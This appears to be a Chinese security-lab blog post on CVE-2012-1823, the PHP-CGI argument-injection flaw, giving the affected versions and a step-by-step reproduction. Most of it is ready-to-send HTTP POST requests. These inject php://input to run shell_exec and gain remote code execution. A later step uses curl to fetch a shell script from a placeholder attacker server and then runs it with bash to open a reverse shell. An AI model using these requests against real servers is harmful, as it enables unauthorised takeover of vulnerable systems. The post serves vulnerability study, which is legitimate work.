CVE-2012-1823
漏洞描述:CGI全称是“通用网关接口”(Common Gateway Interface), 它可以让一个客户端,从网页浏览器向执行在Web服务器上的程序请求数据
这个漏洞简单来说,就是用户请求的querystring(querystring字面上的意思就是查询字符串,一般是对http请求所带的数据进行解析,这里也是只http请求中所带的数据)被作为了php-cgi的参数,最终导致了一系列结果。
影响版本:
php < 5.3.12
php < 5.4.2
参考资料:
- https://blog.csdn.net/zy15667076526/article/details/111824777
- https://www.leavesongs.com/PENETRATION/php-cgi-cve-2012-1823.html
POC:
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: ip
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
<?php echo shell_exec("id"); ?>

漏洞复现
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 123.58.224.8:28794
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
<?php echo shell_exec("id"); ?>![图片[1]-【初级】phpcgi 代码执行-NGC660安全实验室](http://ngc660.cn/wp-content/uploads/2022/11/d2b5ca33bd185512.png)

反弹shell
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 123.58.224.8:28794
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
<?php echo shell_exec("curl http://vps_ip/shell.txt -o /tmp/1.sh"); ?>![图片[2]-【初级】phpcgi 代码执行-NGC660安全实验室](http://ngc660.cn/wp-content/uploads/2022/11/d2b5ca33bd185459.png)
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 123.58.224.8:28794
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
<?php echo shell_exec("bash /tmp/1.sh"); ?>![图片[3]-【初级】phpcgi 代码执行-NGC660安全实验室](http://ngc660.cn/wp-content/uploads/2022/11/d2b5ca33bd185518-1024x270.png)
© 版权声明
部分文章采集于互联网,若侵权请联系删除!
THE END













![表情[chi]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/chi.gif)

![表情[xiaojiujie]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/xiaojiujie.gif)
![表情[weiqu]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/weiqu.gif)
![表情[qinqin]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/qinqin.gif)
![表情[leiben]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/leiben.gif)
![表情[baiyan]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/baiyan.gif)



请登录后查看评论内容